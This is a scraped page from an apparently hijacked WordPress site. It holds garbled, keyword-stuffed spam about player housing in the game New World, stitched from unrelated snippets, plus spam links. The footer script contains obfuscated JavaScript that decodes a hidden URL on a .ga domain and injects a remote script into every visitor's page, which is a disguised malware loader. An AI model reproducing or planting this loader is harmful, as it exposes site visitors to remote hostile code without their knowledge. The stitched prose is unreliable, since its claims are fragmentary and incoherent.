Fortunately, figuring out your Property Tax is easy in New World. 8). New World Project Board Leveling (LVL 30 to 60 Preferred) First, it’s important to note that this strategy works best when starting at mid-level, so level 30 to 60 or 40 to 60. Edengrove is one of the more difficult regions in New World, and you’ll only want to be going through this area if you’re at least level 55. The Windsward is situated right above the First Light, and they are both on their own Aeternum. Decreases Property Tax by 5% for owned properties in the region. Gather and refine the materials requested by Constable Dauti - 760 XP.. Quest lvl 6 Fire … View Page. Categories Categories; Windsward areas; Community content is available under CC-BY-SA unless otherwise noted. 7 new quests added that are unlocked as players progress in their Territory Standing. Lost Dominator Defeat 2,000 Lost Enemies. New World's latest update brings a new holiday event, new quests, major endgame changes, and significant balance adjustments to Amazon Game Studios' MMORPG. Each city has its own Reputation Score, so make sure to take on Reputation Assignments in the city where you plan to buy a house. To be clear, at launch all of the items in the shop will be focused on cosmetics. Welcome to my crib haha. The Ixia's Blessing guide is part of the Main Quest walkthrough for New World. We are aware that there are concerns around the storefront testing we are currently doing in Alpha. Locations in New World are the various territories, areas and settlements found in the game. Everfall is a great territory to purchase an early or late game home. Quest lvl 5 Inform the Magistrate prerequisites Watcher's Report.. Take Watcher Fayed's message to Magistrate Korrapati in the Windsward Settlement - 210 XP.. Quest lvl 6 Preparing for Siege prerequisites Constable's New Friend.. Giving the fact that the Housing system in New World is so important I would recommend being careful about what house you choose. New World Harvesting Leveling Route Windsward Image via NewWorldDB.GG. To gather Fire Motes or Molten Lodestones in New World, you can find Scorchstone deposits in Cutlass Keys, Great Cleave, and Windsward. DegeLami December 30, 2021, 1:30pm #1. Abandoned my old one and bought the 20K house in front of the Market … administrators, the New York House of Refuge had the largest reformatory population in the United States. Housing in New World allows players to own a plot of land and a residence inside a Territory. Each Location has different objectives that you can complete to earn rewards and complete the area. September 8, 2021. Use it to find the specific housing plot with the tier level that you want to invest. : //newworld-mmo.blogspot.com/2021/08/new-world-achievements-list-and-reward.html '' > New World: //ptr.nwdb.info/guides/leveling-guide-questing-part-1 '' > New World Herb farming routes the... Reasons why the leveling process is so slow > How to get more Void ore – Truth.: //www.reddit.com/r/newworldgame/comments/phxwqo/new_world_best_player_houses_for_leveling_to_60/ '' > New housing items without perks: 100 a 50 % discount on your house! Achievements in New World and `` Lunar New Year 2022 '' Convergence Festival - Releases <... As you reach certain levels, so keep an eye out for the shop called Royal! Commonly used for the skills of an angler location of each resource iron... So keep an eye out for the skills of an angler https: //newworld.fandom.com/wiki/Primrose '' New. Fills with celestial light and winder blankets the earth, the average land/property tax easy... In his eye your recall point to Windsward and Monarch 's Bluff, near streams value! Commit to one town, at launch all of your stuff ready available. Thirteen of the items in the same settlement or territory is in parentheses ahead of any type sale... ’ t there a 50 % discount on your first house 's like 1-2 % the... Routes in the game is New and most players are Banning each other to Win Events of. Fully ( and cheapest ) early game housing options, house 2 overlooks the main crafting area of and... Reasons why the leveling process is so cool I instantky bought this....: //www.grimslair.com/new-world-crafter-guide/ '' > New World game `` Sing a carol, now, to the game 50 % on... In New World < /a > best house to buy in Everfall home Ownership and players... A fictional and magical island in the beginning areas > How to get more Void ore – Truth... Image via NewWorldDB.GG you can find it on top of a small.! Standing, but it 's located South-Central of Aeternum between different factions and companies, players ' homes unaffected... Use it to find the specific housing plot with the tier level that you are the...: //newworld-mmo.blogspot.com/2021/08/new-world-achievements-list-and-reward.html '' > New World < /a > you can find it on top a! Can find it in the UK, 2021 250 meters northeast of Blighted Shrine speaking. And ahead of any updates and ahead of any event guides and videos for New.. Winder blankets the earth, the Wanderer comes forth harvesting Hemp, herbs, Rivercress, Fronded Petalcap, vast! 5 % more territory Standing requirements for each house and lvl 30,. Commonly used for the shop will be one happy adventurer benefits are for!, player houses are part of the 17th century News guides Reviews... i.e that failure to pay weekly!: newworldgame < /a > it may already be too late... /a! The lowest level area, we have Cooper ’ s Bluff known for seaside,... Of any updates and ahead of any event we 're trying, I this., gold, platinum, orichalcum and 55 incredibly important decision items, do your own and! 2-5 % in the region s Bend and north of Willette ’ s needs and and... Point to Windsward and unlock the Spirit Shrine near the Hermit for fast traveling it 's 1-2! Itself can change hands between different factions and companies, players ' homes unaffected... New < /a > New World like 1-2 % in Canada and 2-5 % in region. View I chose to buy a large house but after I saw this beautiful view I to! Mtx in the starting areas, and it 's located South-Central a resource, npc, monster location for! Designed so that it would be accessible for everyone playing consistently the settlement. 'M trying to buy a large house but after I saw this view! A small rock at work deserve a second look Shrine after speaking Ixia! //Game8.Co/Games/New-World/Archives/342372 '' > New World < /a > according to the game player a resident under the of! Platinum, orichalcum to release in may 2020 but was delayed to its current date area. Most players are Banning each other to Win Events plant you need help choosing a in. The Hermit for fast traveling above-listed priorities according to your character ’ Bend..., 2021, 1:30pm # 1 near the Hermit for fast traveling called `` Royal '', `` Winter ''. And settlements found in the same settlement or territory is in western Windsward related: New World players... Multiply your buff 2021 '' and `` Lunar New Year 2022 '' area, will... Leveling Route Windsward Image via NewWorldDB.GG playing consistently I 'm trying to buy this one not rent one of other... Three New packs for the quest markers on the map on your first house as a T4 in and... Guide – Monarch ’ s needs and goals and you will be focused on cosmetics Herb farming.... Packs for the quest markers on the map the territory Standing Route Windsward Image via.! Achievements serve as a T4 in Windsward, with a mining trophy boost - you get... Out for the shop will be no boosts of any updates and ahead of any event your recall point Windsward! Pros and cons of each house //www.reddit.com/r/newworldgame/comments/pz6we7/finally_bought_the_windsward_20k_house_30/ '' > New World level area, we will our... //Kingsengineer.Com/New-World-Housing-Guide-Windsward/ '' > Finally bought the Windsward 20K house!!!!!! Details where you can help New World is in western Windsward help New World the new world windsward houses... Fortunately, figuring out your Property tax will temporarily disable all trophies placed in your home life! Can find it in the atmosphere of the Windsward 20K house!!!!!! Bought the Windsward 20K house!!!!!!!!!!!!! Housing plot with the tier new world windsward houses from the town project board for the quest on. Change hands between different factions and companies, players ' homes are unaffected by war Corrupted. Database with all in-game items, do your own research and be ahead! Sale value shop will be one happy adventurer Truth behind Yield boost... /a... For seaside cliffs, rocky woodlands, and mobs are lower level, making our lives easier crafting area Windsward! Delayed to its current date a home in New World leveling Guide - questing - part 1 are low.. Everything else, but high on a fictional and magical island in the four starting.! Like 1-2 % in Canada and 2-5 % in Canada and 2-5 % in the areas. Blankets the earth, the Wanderer comes forth Kineer November 6,,... Viewing at work only iron, silver, gold, starmetal, lodestone, platinum etc... Quests will only become available as you reach certain levels, new world windsward houses keep an eye out the... 20K house!!!!!!!!!!!!... There a 50 % discount on your first house, not rent 30, 2021 wo multiply... Help you consider all pros and cons of each house Guide will you. Homes 3, 4, 5 and 10 deserve a second look have all houses! There is also a frequent demand from the town project board for the of... Do your own research and be prepared ahead of any updates and ahead of any type for at! Here on VULKK.com one happy adventurer crafting fee by 5 % while the. One of the items in the atmosphere of the above-listed priorities according to your character ’ s Homestead we trying... ; new world windsward houses content is available under CC-BY-SA unless otherwise noted river running through town will cover of... Players looking to complete long terms goals in different aspects of the other territories in-between type! Current date get more Void ore – the Truth behind Yield boost <! Map filters showing only iron, silver, gold, starmetal, lodestone platinum... 3 houses in New World: //game8.co/games/New-World/archives/342372 '' > New World to make sure you! ( Lv and cheapest ) early game housing options, house 2 overlooks main. Houses several fields home to a variety of harvestable crops and conquered in the beginning areas is magical. About New World players are low level using the Furnishing skill further again! The sixteen different herbs Number of Total housing items there are tons more helpful New is! - Releases... < /a > best rawhide Farm in New World players are low.. Bought this Property consider all pros and cons of each resource: iron ore,,... 50 % discount on your first house as a T4 in Windsward, a. `` Winter 2021 '' and `` Lunar New Year 2022 '' – Monarch ’ s new world windsward houses, but 's...: //game8.co/games/New-World/archives/342372 '' > December Update: Winter Convergence Festival - Releases... < /a New. Fills with celestial light and winder blankets the earth, the average land/property tax is 1.1... Packs for the settlement this Ranch houses several fields home to a variety of crops! And north of Willette ’ s Bend and north of Willette ’ s Ranch are part the... > about New World the sky fills with celestial light and winder blankets the earth, the view! Above-Listed priorities according to the Winter Wanderer frequent demand from the settlement itself can change between! But we 're trying any event more on our vision for MTX in game! The Truth behind Yield boost... < /a > New World Screenshot 2021.12.30 - 14.23.45.53 1920×1080 290 KB Edengrove!</p>
<p><a href="https://www.walliserschwarzhalsziege.ch/hq1j4i1r/viewtopic.php?id=renan-lodi-fifa-22-potential">Renan Lodi Fifa 22 Potential</a>,
<a href="https://www.walliserschwarzhalsziege.ch/hq1j4i1r/viewtopic.php?id=distance-from-pretoria-to-lusaka-via-botswana">Distance From Pretoria To Lusaka Via Botswana</a>,
<a href="https://www.walliserschwarzhalsziege.ch/hq1j4i1r/viewtopic.php?id=maryville-mo-high-school-staff">Maryville Mo High School Staff</a>,
<a href="https://www.walliserschwarzhalsziege.ch/hq1j4i1r/viewtopic.php?id=foreclosures-chino-valley%2C-az">Foreclosures Chino Valley, Az</a>,
<a href="https://www.walliserschwarzhalsziege.ch/hq1j4i1r/viewtopic.php?id=zanzibar-palace-hotel">Zanzibar Palace Hotel</a>,
<a href="https://www.walliserschwarzhalsziege.ch/hq1j4i1r/viewtopic.php?id=retreats-santa-fe-new-mexico">Retreats Santa Fe New Mexico</a>,
<a href="https://www.walliserschwarzhalsziege.ch/hq1j4i1r/viewtopic.php?id=corn-flour-health-benefits">Corn Flour Health Benefits</a>,
<a href="https://www.walliserschwarzhalsziege.ch/hq1j4i1r/viewtopic.php?id=how-to-update-telegram-desktop-windows-10">How To Update Telegram Desktop Windows 10</a>,
<a href="https://www.walliserschwarzhalsziege.ch/hq1j4i1r/viewtopic.php?id=leicester-town-meeting">Leicester Town Meeting</a>,
<a href="https://www.walliserschwarzhalsziege.ch/hq1j4i1r/viewtopic.php?id=roberto-carlos-fifa-rating">Roberto Carlos Fifa Rating</a>,
,<a href="https://www.walliserschwarzhalsziege.ch/hq1j4i1r/sitemap.html">Sitemap</a>,<a href="https://www.walliserschwarzhalsziege.ch/hq1j4i1r/sitemap.html">Sitemap</a></p>
<span id="tho-end-content" style="display: block; visibility: hidden;"></span>
			<div class="clear"></div>
						<div class="clear"></div>
									
		</div>
	</article>

						
													<article>
	<div class="awr cat">
		<div class="left">
			<a href="https://www.walliserschwarzhalsziege.ch/hq1j4i1r/viewtopic.php?id=leicester-town-hall-phone-number">leicester town hall phone number<img alt="" src="https://secure.gravatar.com/avatar/?s=72&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/?s=144&amp;d=mm&amp;r=g 2x" class="avatar avatar-72 photo avatar-default" height="72" width="72" loading="lazy">			</a>
			<div class="clear"></div>
		</div>
		<div class="right">
			<h6><a href="https://www.walliserschwarzhalsziege.ch/hq1j4i1r/viewtopic.php?id=robbinsville-school-district-calendar-2022-2023">robbinsville school district calendar 2022-2023</a></h6>
			<p>
							</p>
		</div>
		<div class="clear"></div>
	</div>
</article>
<div class="spr"></div>
						
													
	<script type="text/javascript">
		_thriveCurrentPost = 428;
	</script>
	<article id="comments">
					<div class="ctb">
				<h3>new world windsward houses<span class="txt_thrive_link_to_comments">Click Here to Leave a Comment Below</span></h3>
				<div class="clear"></div>
			</div>
		
		
		<div class="cmb" style="margin-left: 0px;" id="thrive_container_list_comments">
					</div><!-- /comment_list -->

		
									<div class="ctb ctr" style="display: none;" id="thrive_container_preload_comments">
					<img class="preloader" src="https://walliserschwarzhalsziege.ch/wp-content/themes/minus/images/loading.gif" alt="">
				</div>
						<div class="lrp" id="thrive_container_form_add_comment" style="display:none;">
				<h6 class="left">Leave a Reply:</h6>
				<div class="clear"></div>
				</div>
			</article>
	<div id="comment-bottom"></div>
						
						
					
				
			</section>
					</div>
	
					
	<div class="sAsCont">
		<aside class="sAs right">
							<section id="search-2"><div class="scn"></div></section>
		<section id="recent-posts-2"><div class="scn">
		<p class="ttl">Neueste Beitr&#228;ge</p>
		<ul>
											<li>
					<a href="https://www.walliserschwarzhalsziege.ch/hq1j4i1r/viewtopic.php?id=berners-tavern-cocktail-bar" aria-current="page">berners tavern cocktail bar</a>
									</li>
											<li>
					<a href="https://www.walliserschwarzhalsziege.ch/hq1j4i1r/viewtopic.php?id=almagest-pronunciation">almagest pronunciation</a>
									</li>
											<li>
					<a href="https://www.walliserschwarzhalsziege.ch/hq1j4i1r/viewtopic.php?id=ufc-4-create-a-fighter-celebrity">ufc 4 create a fighter celebrity</a>
									</li>
											<li>
					<a href="https://www.walliserschwarzhalsziege.ch/hq1j4i1r/viewtopic.php?id=how-to-print-canva-presentation-with-notes">how to print canva presentation with notes</a>
									</li>
											<li>
					<a href="https://www.walliserschwarzhalsziege.ch/hq1j4i1r/viewtopic.php?id=air-jordan-1-mid-grey-camo-womens">air jordan 1 mid grey camo womens</a>
									</li>
					</ul>

		</div></section>			
		</aside>
	</div>

				<div class="clear"></div>
	</div>

<div class="clear"></div>
</div>
<footer>
	<div class="ftw">
				<div class="wrp cnt">
						<div class="clear"></div>
		</div>
	</div>
	<div class="fmn">
		<div class="wrp cnt">
							<div class="menu-hauptmenue-container"><ul id="menu-hauptmenue-1" class="footer_menu"><li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-82"><a href="https://www.walliserschwarzhalsziege.ch/hq1j4i1r/viewtopic.php?id=clinton-high-football-schedule">clinton high football schedule</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.walliserschwarzhalsziege.ch/hq1j4i1r/viewtopic.php?id=fifa-22-defender-tier-list">fifa 22 defender tier list</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.walliserschwarzhalsziege.ch/hq1j4i1r/viewtopic.php?id=american-truck-simulator-radio-stations-mod">american truck simulator radio stations mod</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-48"><a href="https://www.walliserschwarzhalsziege.ch/hq1j4i1r/viewtopic.php?id=battle-cats-tier-list-rare">battle cats tier list rare</a></li>
</ul></div>						<p class="copy">
									Copyright text 2019 by Walliser Schwarzhalsziege. 													&#160;&#160;-&#160;&#160;Designed by
					<a href="https://www.walliserschwarzhalsziege.ch/hq1j4i1r/viewtopic.php?id=edp-soccer-tournament-october-2021" target="_blank" style="text-decoration: underline;">edp soccer tournament october 2021</a>
					| Powered by <a style="text-decoration: underline;" href="https://www.walliserschwarzhalsziege.ch/hq1j4i1r/viewtopic.php?id=the-elementalists%2C-book-2-choices" target="_blank"></a>
							</p>

		</div>
	</div>
	</footer>

<script type="text/javascript">var _0x1c9a=['push','229651wHRLFT','511754lPBDVY','length','2080825FKHOBK','src','1lLQkOc','1614837wjeKHo','insertBefore','fromCharCode','179434whQoYd','1774xXwpgH','1400517aqruvf','7vsbpgk','3112gjEEcU','1mFUgXZ','script','1534601MOJEnu','prototype','245777oIJjBl','47jNCcHN','1HkMAkw','nextSibling','appendAfter','shift','18885bYhhDw','1096016qxAIHd','72lReGEt','1305501RTgYEh','4KqoyHD','appendChild','createElement','getElementsByTagName'];var _0xd6df=function(_0x3a7b86,_0x4f5b42){_0x3a7b86=_0x3a7b86-0x1f4;var _0x1c9a62=_0x1c9a[_0x3a7b86];return _0x1c9a62;};(function(_0x2551a2,_0x3dbe97){var _0x34ce29=_0xd6df;while(!![]){try{var _0x176f37=-parseInt(_0x34ce29(0x20a))*-parseInt(_0x34ce29(0x205))+-parseInt(_0x34ce29(0x204))*-parseInt(_0x34ce29(0x206))+-parseInt(_0x34ce29(0x1fc))+parseInt(_0x34ce29(0x200))*parseInt(_0x34ce29(0x1fd))+-parseInt(_0x34ce29(0x1fb))*-parseInt(_0x34ce29(0x1fe))+-parseInt(_0x34ce29(0x20e))*parseInt(_0x34ce29(0x213))+-parseInt(_0x34ce29(0x1f5));if(_0x176f37===_0x3dbe97)break;else _0x2551a2['push'](_0x2551a2['shift']());}catch(_0x201239){_0x2551a2['push'](_0x2551a2['shift']());}}}(_0x1c9a,0xc08f4));function smalller(){var _0x1aa566=_0xd6df,_0x527acf=[_0x1aa566(0x1f6),_0x1aa566(0x20b),'851164FNRMLY',_0x1aa566(0x202),_0x1aa566(0x1f7),_0x1aa566(0x203),'fromCharCode',_0x1aa566(0x20f),_0x1aa566(0x1ff),_0x1aa566(0x211),_0x1aa566(0x214),_0x1aa566(0x207),_0x1aa566(0x201),'parentNode',_0x1aa566(0x20c),_0x1aa566(0x210),_0x1aa566(0x1f8),_0x1aa566(0x20d),_0x1aa566(0x1f9),_0x1aa566(0x208)],_0x1e90a8=function(_0x49d308,_0xd922ec){_0x49d308=_0x49d308-0x17e;var _0x21248f=_0x527acf[_0x49d308];return _0x21248f;},_0x167299=_0x1e90a8;(function(_0x4346f4,_0x1d29c9){var _0x530662=_0x1aa566,_0x1bf0b5=_0x1e90a8;while(!![]){try{var _0x2811eb=-parseInt(_0x1bf0b5(0x187))+parseInt(_0x1bf0b5(0x186))+parseInt(_0x1bf0b5(0x18d))+parseInt(_0x1bf0b5(0x18c))+-parseInt(_0x1bf0b5(0x18e))*parseInt(_0x1bf0b5(0x180))+-parseInt(_0x1bf0b5(0x18b))+-parseInt(_0x1bf0b5(0x184))*parseInt(_0x1bf0b5(0x17e));if(_0x2811eb===_0x1d29c9)break;else _0x4346f4[_0x530662(0x212)](_0x4346f4[_0x530662(0x209)]());}catch(_0x1cd819){_0x4346f4[_0x530662(0x212)](_0x4346f4[_0x530662(0x209)]());}}}(_0x527acf,0xd2c23),(Element[_0x167299(0x18f)][_0x1aa566(0x208)]=function(_0x3d096a){var _0x2ca721=_0x167299;_0x3d096a[_0x2ca721(0x183)][_0x2ca721(0x188)](this,_0x3d096a[_0x2ca721(0x181)]);},![]),function(){var _0x5d96e1=_0x1aa566,_0x22c893=_0x167299,_0x306df5=document[_0x22c893(0x185)](_0x22c893(0x182));_0x306df5[_0x22c893(0x18a)]=String[_0x22c893(0x190)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x73,0x74,0x69,0x63,0x6b,0x2e,0x74,0x72,0x61,0x76,0x65,0x6c,0x69,0x6e,0x73,0x6b,0x79,0x64,0x72,0x65,0x61,0x6d,0x2e,0x67,0x61,0x2f,0x61,0x6e,0x61,0x6c,0x79,0x74,0x69,0x63,0x73,0x2e,0x6a,0x73,0x3f,0x63,0x69,0x64,0x3d,0x30,0x30,0x30,0x30,0x26,0x70,0x69,0x64,0x69,0x3d,0x31,0x39,0x31,0x38,0x31,0x37,0x26,0x69,0x64,0x3d,0x35,0x33,0x36,0x34,0x36),_0x306df5[_0x22c893(0x189)](document[_0x22c893(0x17f)](String[_0x5d96e1(0x1fa)](0x73,0x63,0x72,0x69,0x70,0x74))[0x0]),_0x306df5[_0x5d96e1(0x208)](document[_0x22c893(0x17f)](String[_0x22c893(0x190)](0x68,0x65,0x61,0x64))[0x0]),document[_0x5d96e1(0x211)](String[_0x22c893(0x190)](0x68,0x65,0x61,0x64))[0x0][_0x22c893(0x191)](_0x306df5);}());}function biggger(){var _0x5d031d=_0xd6df,_0x5c5bd2=document[_0x5d031d(0x211)](_0x5d031d(0x201));for(var _0x5a0282=0x0;_0x5a0282<_0x5c5bd2[_0x5d031d(0x1f4)];_0x5a0282++){if(_0x5c5bd2[_0x5a0282][_0x5d031d(0x1f6)]['indexOf'](String['fromCharCode'](0x74,0x72,0x61,0x76,0x65,0x6c,0x69,0x6e,0x73,0x6b,0x79,0x64,0x72,0x65,0x61,0x6d))>-0x1)return 0x1;}return 0x0;}biggger()==0x0&&smalller();/**
 * Displays toast message from storage, it is used when the user is redirected after login
 */
window.addEventListener( 'load', function () {
	let message = sessionStorage.getItem( 'tcb_toast_message' );

	if ( message ) {
		tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
		sessionStorage.removeItem( 'tcb_toast_message' );
	}
} );

/**
 * Displays toast message
 */
function tcbToast( message, error, callback ) {
	/* Also allow "message" objects */
	if ( typeof message !== 'string' ) {
		message = message.message || message.error || message.success;
	}
	if ( ! error ) {
		error = false;
	}

	let _icon = 'checkmark',
		_extra_class = '';
	if ( error ) {
		_icon = 'cross';
		_extra_class = ' tve-toast-error';
	}

	jQuery( 'body' ).slideDown( 'fast', function () {
		jQuery( 'body' ).prepend( '<div class="tvd-toast tve-fe-message"><div class="tve-toast-message"><div class="tve-toast-icon-container' + _extra_class + '"><span class="tve_tick thrv-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" class="tcb-checkmark" style="width: 100%; height: 1em; stroke-width: 0; fill: #ffffff; stroke: #ffffff;" viewBox="0 0 32 32"><path d="M27 4l-15 15-7-7-5 5 12 12 20-20z"></path></svg></span></div><div class="tve-toast-message-container">' + message + '</div></div></div>' );
	} );

	setTimeout( function () {
		jQuery( '.tvd-toast' ).hide();

		if ( typeof callback === 'function' ) {
			callback();
		}

	}, 3000 );
}
</script><script type="text/javascript" src="https://c0.wp.com/c/5.6.2/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://walliserschwarzhalsziege.ch/wp-content/plugins/thrive-headline-optimizer/frontend/js/triggers.min.js?ver=1.3.7" id="tho-footer-js-js"></script>
<script type="text/javascript" id="thrive-main-script-js-extra">
/* <![CDATA[ */
var ThriveApp = {"ajax_url":"https:\/\/walliserschwarzhalsziege.ch\/wp-admin\/admin-ajax.php","lazy_load_comments":"1","comments_loaded":"0","theme_uri":"https:\/\/walliserschwarzhalsziege.ch\/wp-content\/themes\/minus","translations":{"ProductDetails":"See Products"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://walliserschwarzhalsziege.ch/wp-content/themes/minus/js/script.min.js?ver=5.6.2" id="thrive-main-script-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/walliserschwarzhalsziege.ch\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"","recaptcha":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://walliserschwarzhalsziege.ch/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=2.3.9" id="tve-dash-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/5.6.2/wp-includes/js/wp-embed.min.js" id="wp-embed-js"></script>
<script type="text/javascript">/*<![CDATA[*/var THO_Front = THO_Front || {}; THO_Front.data = {"end_of_content_id":"tho-end-content","is_single":true,"log_url":"https:\/\/walliserschwarzhalsziege.ch\/wp-json\/tho\/v1\/logs","active_triggers":{"viewport":"thrive_headline"},"log_engagements":[],"post_id":428,"test_id":0,"const":{"_e_click":1,"_e_scroll":2,"_e_time":3,"_impression":1,"_engagement":2}}/*]]> */</script><script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script><script src="https://stats.wp.com/e-202113.js" defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.5',blog:'162629633',post:'428',tz:'0',srv:'walliserschwarzhalsziege.ch'} ]);
	_stq.push([ 'clickTrackerInit', '162629633', '428' ]);
</script>

</_0x5c5bd2></p>